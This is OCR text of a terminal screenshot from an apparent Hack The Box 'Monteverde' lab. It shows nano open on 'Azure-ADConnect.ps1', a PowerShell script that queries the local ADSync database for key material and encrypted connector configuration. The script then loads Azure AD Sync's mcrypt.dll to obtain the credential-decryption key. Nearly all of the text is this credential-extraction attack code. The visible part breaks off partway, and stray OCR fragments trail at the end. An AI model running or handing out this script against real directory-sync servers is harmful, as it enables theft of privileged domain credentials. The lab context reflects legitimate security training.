 zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot 169x29
GNU nano 8.3 Azure-ADConnect.ps1
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server = localhost; Initial Catalog=ADSync; Integrated Security = True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path "C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll"
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
[ Read 36 lines (converted from DOS format) ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
3
4
.10.14
2:28